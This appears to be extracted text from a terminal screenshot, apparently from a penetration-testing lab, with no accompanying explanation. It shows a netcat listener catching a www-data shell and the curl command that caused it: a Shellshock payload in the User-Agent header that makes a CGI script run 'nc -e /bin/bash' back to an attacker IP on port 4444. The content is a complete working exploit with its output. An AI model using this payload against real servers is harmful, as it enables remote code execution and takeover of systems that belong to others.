 ┌──(zh㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.11] from (UNKNOWN) [10.0.2.14] 36412
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
zh@kali: ~
┌──(zh㉿kali)-[~]
└─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'nc -e /bin/bash 10.0.2.11 4444'" \http://10.0.2.14/cgi-bin/shell.sh